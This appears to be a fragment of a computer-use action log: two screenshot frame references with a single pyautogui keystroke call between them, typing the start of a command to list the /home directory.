
pyautogui.write('ls /ho')
